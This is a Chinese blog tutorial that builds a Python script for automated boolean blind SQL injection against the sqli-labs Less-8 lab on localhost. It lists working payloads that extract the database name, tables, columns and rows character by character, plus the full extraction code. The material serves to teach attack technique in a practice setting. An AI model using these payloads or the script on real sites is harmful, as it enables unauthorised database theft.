用python写一个自动化盲注脚本
前言
当我们进行SQL注入攻击时,当发现无法进行union注入或者报错等注入,那么,就需要考虑盲注了,当我们进行盲注时,需要通过页面的反馈(布尔盲注)或者相应时间(时间盲注),来一个字符一个字符的进行猜解。如果手工进行猜解,这就会有很大的工作量。所以这里就使用python写一个自动化脚本来进行猜解,靶场选择的是sqli-labs的第八关。
参考资料:《python安全攻防》
和盲注相关的payload
写脚本之前需要对盲注流程有一个了解。这样写脚本时,思路才不会乱。这里用sqli-labs的第八关举例。具体如下:
获取数据库长度
127.0.0.1/sql/Less-8/?id=1' and if(length(database())=8,1,0) %23
获取数据库名
substr:字符串截取函数,第一位截取,截取一位
连起来就是,截取数据库名第一位,并判断第一位的ascii值,是否等于115,如果为正确,直接返回。
127.0.0.1/sql/Less-8/?id=1' and if(ascii(substr(database(),1,1))=115,1,0) %23
获取数据库表的数量
127.0.0.1/sql/Less-8/?id=1' and if((select count(*)table_name from information_schema.tables where table_schema='security')=4,1,0) %23
获取数据库表名称的长度
要注意limit,第一个参数的意思是从第几行开始,最低是0,第二个参数是截取几行。这里1是一行的意思。
127.0.0.1/sql/Less-8/?id=1' and if((select LENGTH(table_name) from information_schema.tables where table_schema='security' limit 1,1)=8,1,0) %23
获取数据库表名
127.0.0.1/sql/Less-8/?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=101,1,0) %23
获取表的字段数量
127.0.0.1/sql/Less-8/?id=1' and if((select count(column_name) from information_schema.cloumns where table_schema='security' and table_name='users')=3,1,0) %23
获取字段的长度
127.0.0.1/sql/Less-8/?id=1' and if((select length(column_name) from information_schema.columns where table_schema='security' and table_name='users' limit 0,1)=2,1,0) %23
获取表的字段
127.0.0.1/sql/Less-8/?id=1' and if(ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))=105,1,0) %23
获取字段数据的数量
127.0.0.1/sql/Less-8/?id=1' and if((select count(username) from users)=13,1,0) %23
获取字段数据的长度
127.0.0.1/sql/Less-8/?id=1' and if((select length(username) from users limit 0,1)=4,1,0) %23
获取字段数据
127.0.0.1/sql/Less-8/?id=1' and if (ascii(substr((select username from users limit 0,1),1,1))=68,1,0) %23
盲注脚本相关函数讲解
首先编写主函数,用来调用各个函数,代码如下:
#盲注主函数
def StartSqli(url):
GetDBName(url)
print("[+]当前数据库名:{0}".format(DBName))
GetDBTables(url,DBName)
print("[+] 数据库 {0} 的表如下:".format(DBName))
for item in range(len(DBTables)):
print("(" + str(item + 1 ) + ")" + DBTables[item])
tableIndex = int(input("[*] 请输入要查看的表的序号 :")) - 1
GetDBColumns(url,DBName,DBTables[tableIndex])
while True:
print("[+] 数据表 {0} 的字段如下:".format(DBTables[tableIndex]))
for item in range(len(DBColumns)):
print("(" + str(item + 1) + ")" + DBColumns[item])
columnIndex = int(input("[*] 请输入 要查看的字段的序号(输入0退出):")) - 1
if(columnIndex == -1):
break
else:
GetDBData(url, DBTables[tableIndex], DBColumns[columnIndex])
接着,我们需要获取数据库名,最后得到的结果存入DBName
#获取数据库名函数
def GetDBName(url):
#引用全局变量DBName
global DBName
print("[-] 开始获取数据库的长度")
#保存数据库长度的变量
DBNameLen = 0
#用于检查数据库长度的payload
payload = "' and if(length(database())={0},1,0) %23 "
#把url和payload进行拼接,得到最终请求url
targetUrl = url + payload
print(targetUrl)
#用for循环遍历请求,得到数据库名的长度
for DBNameLen in range(1,99):
#对payload的中的参数进行赋值猜解
res = conn.get(targetUrl.format(DBNameLen))
#判断flag是否在返回的页面中
if flag in res.content.decode("utf-8"):
print('进来了吗')
print("[+] 数据库名的长度:"+ str(DBNameLen))
break
print("[-] 开始获取数据库名")
#获取数据库名的payload
payload = "' and if(ascii(substr(database(),{0},1))={1},1,0) %23"
targetUrl = url + payload
#a表示substr()函数的截取位置
for a in range(1,DBNameLen+1):
#b表示在ascii码中33~126 位可显示的字符
for b in range(33,127):
res = conn.get(targetUrl.format(a,b))
if flag in res.content.decode("utf-8"):
DBName += chr(b)
print("[-]" + DBName)
break
获取数据库名的效果如下图

当我们得到数据库名时,就可以去猜解表名。并把结果以列表形式存入DBTables
#获取数据库表函数
def GetDBTables(url, dbname):
global DBTables
#存放数据库表数量的变量
DBTableCount = 0
print("[-] 开始获取 {0} 数据库表数量:".format(dbname))
#获取数据库表数量的payload
payload = "' and if((select count(*)table_name from information_schema.tables where table_schema='{0}')={1},1,0) %23"
targetUrl = url + payload
#开始遍历获取数据库表的数量
for DBTableCount in range(1,99):
res = conn.get(targetUrl.format(dbname,DBTableCount))
if flag in res.content.decode("utf-8"):
print("[+]{0}数据库中表的数量为:{1}".format(dbname,DBTableCount))
break
print("[-]开始获取{0}数据库的表".format(dbname))
#遍历表名时临时存放表名长度的变量
tableLen = 0
#a表示当前正在获取表的索引
for a in range(0,DBTableCount):
print("[-]正在获取第{0}个表名".format(a+1))
#先获取当前表名的长度
for tableLen in range(1,99):
payload = "' and if((select LENGTH(table_name) from information_schema.tables where table_schema='{0}' limit {1},1)={2},1,0) %23"
targetUrl = url + payload
res = conn.get(targetUrl.format(dbname,a,tableLen))
if flag in res.content.decode("utf-8"):
break
#开始获取表名
#临时存放当前表名的变量
table = ""
#b表示当前表名猜解的位置(substr)
for b in range(1,tableLen+1):
payload = "' and if(ascii(substr((select table_name from information_schema.tables where table_schema='{0}' limit {1},1),{2},1))={3},1,0) %23"
targetUrl = url + payload
# c 表示在ascii码中33~126位可显示字符
for c in range(33,127):
res = conn.get(targetUrl.format(dbname,a,b,c))
if flag in res.content.decode("utf-8"):
table +=chr(c)
print(table)
break
#把获取到的表名加入DBTables
DBTables.append(table)
#清空table,用来继续获取下一个表名
table = ""
获取数据库表名的效果如下:

根据上面获取到的数据库名,表名,接着来获取表的字段。并把结果以列表的形式存入DBColumns
#获取数据库表字段的函数
def GetDBColumns(url,dbname,dbtable):
global DBColumns
#存放字段数量的变量
DBColumnCount = 0
print("[-] 开始获取{0}数据表的字段数:".format(dbtable))
for DBColumnCount in range(99):
payload = "' and if((select count(column_name) from information_schema.columns where table_schema='{0}' and table_name='{1}')={2},1,0) %23"
targetUrl = url + payload
res = conn.get(targetUrl.format(dbname,dbtable,DBColumnCount))
if flag in res.content.decode("utf-8"):
print("[-]{0} 数据表的字段数为:{1}".format(dbtable,DBColumnCount))
break
#开始获取字段的名称
#保存字段名的临时变量
column = ""
# a 表示当前获取字段的索引
for a in range(0,DBColumnCount):
print("[-]正在获取第{0} 个字段名".format(a+1))
#先获取字段的长度
for columnLen in range(99):
payload = "' and if((select length(column_name) from information_schema.columns where table_schema='{0}' and table_name='{1}' limit {2},1)={3},1,0) %23"
targetUrl = url + payload
res = conn.get(targetUrl.format(dbname,dbtable,a,columnLen))
if flag in res.content.decode("utf-8"):
break
#b表示当前字段名猜解的位置
for b in range(1,columnLen+1):
payload = "' and if(ascii(substr((select column_name from information_schema.columns where table_schema='{0}' and table_name='{1}' limit {2},1),{3},1))={4},1,0) %23"
targetUrl = url + payload
#c 表示在ascii表的33~126位可显示字符
for c in range(33,127):
res = conn.get(targetUrl.format(dbname,dbtable,a,b,c))
if flag in res.content.decode("utf-8"):
column += chr(c)
print(column)
break
#把获取到的字段加入DBCloumns
DBColumns.append(column)
#清空column,用来继续获取下一个字段名
column = ""
获取表的字段效果如下:

然后,就可以获取到数据了。根据获取的URL,数据库表名和数据表字段来获取数据。数据以字典形式存放,键为字段名,值为数据形成的列表。
#获取表字段的函数
def GetDBData(url,dbtable,dbcolumn):
global DBData
#先获取字段的数据数量
DBDataCount = 0
print("[-]开始获取 {0} 表 {1} 字段的数据数量".format(dbtable,dbcolumn))
for DBDataCount in range(99):
payload = "' and if((select count({0}) from {1})={2},1,0) %23"
targetUrl = url + payload
res = conn.get(targetUrl.format(dbcolumn,dbtable,DBDataCount))
if flag in res.content.decode("utf-8"):
print("[-]{0}表{1}字段的数据数量为:{2}".format(dbtable,dbcolumn,DBDataCount))
break
for a in range(0,DBDataCount):
print("[-] 正在获取{0} 的 第{1} 个数据".format(dbcolumn,a+1))
#先获取这个数据的长度
dataLen = 0
for dataLen in range(99):
payload = "' and if((select length({0}) from {1} limit {2},1)={3},1,0) %23"
targetUrl = url + payload
res = conn.get(targetUrl.format(dbcolumn,dbtable,a,dataLen))
if flag in res.content.decode("utf-8"):
print("[-]第{0}个数据长度为:{1}".format(a+1,dataLen))
break
#临时存放数据内容变量
data = ""
#开始获取数据具体内容
#b表示当前数据内容的猜解的位置
for b in range(1,dataLen+1):
for c in range(33,127):
payload = "' and if (ascii(substr((select {0} from {1} limit {2},1),{3},1))={4},1,0) %23"
targetUrl = url + payload
res = conn.get(targetUrl.format(dbcolumn,dbtable,a,b,c))
if flag in res.content.decode("utf-8"):
data +=chr(c)
print(data)
break
#放到以字段名为健,值为列表的字典中
DBData.setdefault(dbcolumn,[]).append(data)
print(DBData)
#把data清空,继续获取下一个数据
data = ""
获取数据的效果如下:

最后,编写主函数,传入URL
#入口,主函数
if __name__ == '__main__':
parser = optparse.OptionParser('usage: python %prog -u url \n\n' 'Example: python %prog -u http://127.0.0.1/sql/Less-8/?id=1\n')
#目标URL参数 -u
parser.add_option('-u','--url',dest='targetURL',default='http://127.0.0.1/sql/Less-8/?id=1',type='string',help='target URL')
(options,args) = parser.parse_args()
StartSqli(options.targetURL)
小结
关于盲注的自动化脚本就写这么多,如有错误请斧正。
用python写一个自动化盲注脚本的更多相关文章
- python写一个防御DDos的脚本(请安好环境否则无法实验)
起因: 居然有ddos脚本,怎么可以没防御ddos的脚本! 开始: 1.请执行 install.py安装好DDos-defalte,会在root目录下多出这个文件夹 代码: 2.然后执行fyddos. ...
- Python写一个京东抢券脚本
最近看到京东图书每天有优惠券发放,满200减100,诱惑还是蛮大的.反正自己抢不到,想着写个脚本试试. 几个关键步骤 获取优惠券的url 直接审查元素 获取cookie 通过本地代理,比如BurpSu ...
- python写一个翻译的小脚本
起因: 想着上学看不懂English的PDF感慨万分........ 然后就有了翻译的脚本. 截图: 代码: #-*- coding:'utf-8' -*- import requests impor ...
- 利用java编写的盲注脚本
之前在网上见到一个盲注的题目,正好闲来无事,便用java写了个盲注脚本,并记录下过程中的坑 题目源码: <?php header("Content-Type: text/html;ch ...
- 用Python写一个简单的Web框架
一.概述 二.从demo_app开始 三.WSGI中的application 四.区分URL 五.重构 1.正则匹配URL 2.DRY 3.抽象出框架 六.参考 一.概述 在Python中,WSGI( ...
- 十行代码--用python写一个USB病毒 (知乎 DeepWeaver)
昨天在上厕所的时候突发奇想,当你把usb插进去的时候,能不能自动执行usb上的程序.查了一下,发现只有windows上可以,具体的大家也可以搜索(搜索关键词usb autorun)到.但是,如果我想, ...
- [py]python写一个通讯录step by step V3.0
python写一个通讯录step by step V3.0 参考: http://blog.51cto.com/lovelace/1631831 更新功能: 数据库进行数据存入和读取操作 字典配合函数 ...
- 【Python】如何基于Python写一个TCP反向连接后门
首发安全客 如何基于Python写一个TCP反向连接后门 https://www.anquanke.com/post/id/92401 0x0 介绍 在Linux系统做未授权测试,我们须准备一个安全的 ...
- 盲注脚本2.基于bool
盲注脚本2.基于bool #!/usr/bin/env python #encoding:utf-8 #by i3ekr #using # python sqlinject.py -D "数 ...
随机推荐
- 进程代数CSP基础知识总结(Communicating sequencing process)
进程代数(Process Algebra) Process Algebra 理论 提出者 理论名称 缩写 论文链接 简介 C. A. R. Hoare/Tony Hoare Communicating ...
- php后台解决跨域
protected function _initalize() { header("content-type:text/html;charset=utf-8"); header(& ...
- Mysql将其他表中的数据更新到指定表中
update tb set tb.字段= (select 字段 from tb1 where tb.字段1 = tb1.字段1); update role set uid = (select ID ...
- Linux系列(15) - man
简介 查看命令帮助,是个帮助命令 格式 man [选项] 命令 选项 -f:相当于 whatis 命令,查询一个命令执行什么功能,这个命令是什么级别的,并将查询结果打印到终端 -k:相当于 aprop ...
- Python中类-带括号与不带括号的区别
类不带括号我们叫赋值,带括号我们叫实例化. 什么是赋值? a=7 b=a id(7) 140726814208448 id(a) 140726814208448 id(b) 1407268142084 ...
- Python3入门系列之-----元组
元组 Python 的元组与列表类似,不同之处在于元组的元素不能修改 元组使用小括号,列表使用方括号 元组创建很简单,只需要在括号中添加元素,并使用逗号隔开即可 实例 tup1 = (1,2,3,4, ...
- Redis之品鉴之旅(一)
Redis之品鉴之旅(一) 好知识就如好酒,需要我们坐下来,静静的慢慢的去品鉴.Redis作为主流nosql数据库,在提升性能的方面是不可或缺的.下面就拿好小板凳,我们慢慢的来一一品鉴. 1)redi ...
- Jetpack Compose学习(6)——关于Modifier的妙用
原文: Jetpack Compose学习(6)--关于Modifier的妙用 | Stars-One的杂货小窝 之前学习记录中也是陆陆续续地将常用的Modifier的方法穿插进去了,本期就来详细的讲 ...
- SpringBoot 简易实现热搜邮件推送,妈妈再也不用担心我不了解国家大事了
1.前言 上班的时候,无聊的时候,偶尔跑去百度看下热搜,所以就萌生出这种想法,通过邮件推送的方式实现效果,首先找到百度热搜的页面 热搜,话不多说,直接开干. 2.环境准备 因为是个SpringBoot ...
- 分布式锁Redission
Redisson 作为分布式锁 官方文档:https://github.com/redisson/redisson/wiki 引入依赖 <dependency> <groupId&g ...